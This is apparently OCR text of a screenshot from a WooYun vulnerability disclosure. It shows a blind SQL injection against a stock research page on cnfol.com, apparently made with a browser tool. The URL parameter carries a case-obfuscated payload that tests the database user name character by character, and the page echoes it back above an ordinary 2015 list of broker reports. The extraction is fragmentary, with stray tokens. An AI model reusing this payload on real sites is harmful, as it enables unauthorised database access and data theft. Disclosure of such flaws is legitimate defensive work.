 RL
http://yjbg.stock.cnfol.com/IdstyRankRpt.shtml?name=%E5%AE%89%E4%BF%A1%E8%AF%81%E5%88%B8' and AsCii(mId(uSEr()fRoM(1)foR(1)))=102 and '1'='1
RL
e
Enable Post data Enable Referrer
中金在线
研究报告
载入中..
股票
必读 市场 个股 主力 行业 研报 创业板 新股 中小板 B股 三板
研究报告 个股研究 行业研究 宏观研究 策略研究 券商晨会 机构排名
首页: >> 研究报告 >> 机构研究
安信证券' and
AsCii(mId(uSEr()fRoM(1)foR(1)))=102
所有研报 个股研究 行业研究 宏观研究 策略研究 券商晨会
and '1'=' 1研究报告
日期 名称 研究报告 机构名称
2015-08-21 华星创业 业绩符合预期，积极推动转型战略 0
2015-08-21 保税科技 经济下行冲击主营，下半年有望小幅企稳 0
2015-08-21 华录百纳 中报点评：蓝火并表落实综合文化战略版图， 0
2015-08-21 歌尔声学 从财务报表分析我们看到的 0
2015-08-21 东方国信 公司更新：完善大数据产业闭环，拓展下游应 0
2015-08-21 博实股份 公司半年报：进军医疗机器人，积极布局新领 0
2015-08-21 中恒电气 2015年中报点评：能源互联网正加速落地 0
2015-08-21 新北洋 公司首次覆盖：强化新战略、布局新领域，“ 0
2015-08-21 普莱柯 公司半年报：业绩增长良好，创新能力突出， 0
2015-08-21 中色股份 一带一路先锋，业绩暴增 0
2015-08-21 北辰实业 公司半年报：冬奥会龙头标的，会展业上游积 0
2015-08-21 海宁皮城 公司半年报：2015上半年收入净利均降14%主因 0
2015-08-21 方盛制药 中报点评：内生增长稳定，业务拓展提升业绩 0
2015-08-21 西王食品 更新报告：定增通过审核，多品类布局有望加 0
2015-08-21 欧亚集团 1H收入净利均增11%，优于同业；拟拓展俄罗 0
2015-08-21 大冷股份 中报点评：内部改革初见成效，维持原盈利预 0
2015-08-21 中国平安 中报点评：业绩整体靓丽，估值优势明显 0
2015-08-21 长春高新 公司半年报：业绩稳健增长，期待新品放量 0
2015-08-21 海油工程 携手美国福陆公司，加快国际市场拓展 0
www.wooyun.org